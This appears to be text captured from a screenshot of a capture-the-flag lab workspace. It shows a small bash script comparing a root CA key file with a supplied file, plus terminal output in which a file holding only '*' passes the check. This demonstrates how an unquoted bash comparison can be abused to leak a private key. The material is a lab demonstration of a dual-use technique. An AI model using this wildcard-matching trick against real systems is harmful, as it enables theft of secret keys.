 glob_exploit.py
$ test.sh
{} itrc.ssg.htb.har
$ test.sh
1 itca=$(cat ./ssh/itrc_root/letmein)
2 ca=$(cat "$1")
3 if [[ $itca == $ca ]]; then
4     echo "Files are the same (kinda!)";
5 fi
6
7
key1.pub
key1.pub
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 sdasad
3 -----END OPENSSH PRIVATE KEY-----
4
key2.pub
key2.pub
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 *
3 -----END OPENSSH PRIVATE KEY-----
4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Resource]
└─$ bash test.sh key1.pub
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Resource]
└─$ bash test.sh key2.pub
Files are the same (kinda!)